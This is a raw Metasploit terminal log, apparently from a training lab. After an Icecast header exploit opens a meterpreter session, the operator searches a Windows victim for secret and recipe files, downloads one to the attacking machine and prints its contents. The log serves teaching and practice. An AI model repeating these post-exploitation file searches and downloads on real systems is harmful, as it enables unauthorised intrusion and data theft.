 meterpreter > search -f *secretfile.txt*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt
.lnk (655 bytes)
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt' && cat Drin
ks.recipe.txt
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > exit
[*] Shutting down Meterpreter...

[*] 192.168.0.20 - Meterpreter session 3 closed.  Reason: User exit
msf5 exploit(windows/http/icecast_header) > cat Drinks.recipe.txt
[*] exec: cat Drinks.recipe.txt

Put the lime in the coconut and drink it all up!msf5 exploit(windows/http/icecas
msf5 exploit(windows/http/icecast_header) >